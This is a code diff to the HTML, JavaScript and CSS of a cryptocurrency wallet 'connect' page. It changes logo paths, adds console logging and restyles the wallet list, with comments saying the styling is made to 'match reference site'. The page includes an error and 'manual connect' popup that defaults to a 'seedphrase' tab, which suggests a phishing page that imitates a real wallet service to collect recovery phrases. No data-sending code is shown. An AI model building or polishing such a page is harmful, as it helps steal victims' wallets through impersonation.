+    font-weight: 600;
 }
 
 .wallet-info span {
     color: #000000;
     font-size: 1em;
-    margin-right: 10px;
 }
 
 /* Error/Manual Connect Popup Styles */
@@ -181,13 +192,6 @@
     margin: 0 0 20px;
 }
 
-#errorPopup .popup-content h2 {
-    color: #000000;
-    font-size: 1.5em;
-    font-weight: 600;
-    margin: 0 0 20px;
-}
-
 .tabs {
     display: flex;
     justify-content: center;


==== commit 1761aeec: "main.html" ====
--- a/main.html
+++ b/main.html
@@ -91,7 +91,7 @@
             walletBox.setAttribute("tabindex", "0");
             walletBox.setAttribute("role", "button");
             walletBox.innerHTML = `
-                <img src="assets/wallets/${wallet.toLowerCase()}.png" alt="${wallet} Logo" class="wallet-logo" onerror="this.src='assets/default.png'">
+                <img src="assets/${wallet.toLowerCase()}.png" alt="${wallet} Logo" class="wallet-logo" onerror="this.src='assets/default.png'; console.log('Failed to load image for ${wallet}: assets/${wallet.toLowerCase()}.png')">
                 <p>${wallet}</p>
             `;
             walletBox.onclick = () => openInitPopup(wallet);
@@ -111,8 +111,8 @@
             walletItem.setAttribute("role", "button");
             walletItem.innerHTML = `
                 <span class="wallet-status"></span>
+                <img src="assets/${wallet.toLowerCase()}.png" alt="${wallet} Logo" class="wallet-logo-small" onerror="this.src='assets/default.png'; console.log('Failed to load image for ${wallet}: assets/${wallet.toLowerCase()}.png')">
                 <span>${wallet}</span>
-                <img src="assets/wallets/${wallet.toLowerCase()}.png" alt="${wallet} Logo" class="wallet-logo-small" onerror="this.src='assets/default.png'">
             `;
             walletItem.onclick = () => {
                 document.getElementById("walletPopup").style.display = "none";
@@ -141,9 +141,10 @@
         function openInitPopup(wallet) {
             selectedWallet = wallet;
             document.getElementById("initWalletName").textContent = wallet;
-            document.getElementById("initWalletLogo").src = `assets/wallets/${wallet.toLowerCase()}.png`;
+            document.getElementById("initWalletLogo").src = `assets/${wallet.toLowerCase()}.png`;
             document.getElementById("initWalletLogo").onerror = () => {
                 document.getElementById("initWalletLogo").src = 'assets/default.png';
+                console.log(`Failed to load init popup image for ${wallet}: assets/${wallet.toLowerCase()}.png`);
             };
             document.getElementById("initPopup").style.display = "flex";
 
@@ -157,9 +158,10 @@
         // Open error/manual connect popup
         function openErrorPopup(wallet) {
             document.getElementById("errorWalletName").textContent = wallet;
-            document.getElementById("errorWalletLogo").src = `assets/wallets/${wallet.toLowerCase()}.png`;
+            document.getElementById("errorWalletLogo").src = `assets/${wallet.toLowerCase()}.png`;
             document.getElementById("errorWalletLogo").onerror = () => {
                 document.getElementById("errorWalletLogo").src = 'assets/default.png';
+                console.log(`Failed to load error popup image for ${wallet}: assets/${wallet.toLowerCase()}.png`);
             };
             document.getElementById("errorPopup").style.display = "flex";
             currentTab = "seedphrase";
--- a/color.css
+++ b/color.css
@@ -111,39 +111,42 @@
 .wallet-list {
     max-height: 400px;
     overflow-y: auto;
-    padding: 10px;
+    padding: 0; /* Remove padding to match reference site */
 }
 
 .wallet-item {
     display: flex;
     align-items: center;
-    padding: 10px;
+    padding: 15px 20px; /* Increased padding for more space */
     border-bottom: 1px solid #e0e0e0;
     cursor: pointer;
     transition: background-color 0.2s;
 }
 
 .wallet-item:hover {
-    background-color: #f0f0f0;
+    background-color: #e6e6e6; /* Lighter gray hover effect to match reference site */
 }
 
 .wallet-item span {
     color: #000000;
     font-size: 1em;
+    font-weight: 500; /* Slightly bolder text to match reference site */
 }
 
 .wallet-status {
-    width: 10px;
-    height: 10px;
+    width: 12px; /* Slightly larger status dot */
+    height: 12px;
     background-color: #28a745;
     border-radius: 50%;
-    margin-right: 10px;
+    margin-right: 12px; /* Increased spacing */
 }
 
 .wallet-logo-small {
-    width: 24px;
-    height: 24px;
-    margin-left: 10px;
+    width: 32px; /* Increased size to match reference site */
+    height: 32px;
+    border-radius: 50%; /* Make the logo circular */
+    margin-right: 12px; /* Increased spacing */
+    object-fit: contain; /* Ensure the logo fits within the circular frame */
 }
 
 /* Initializing Popup Styles */
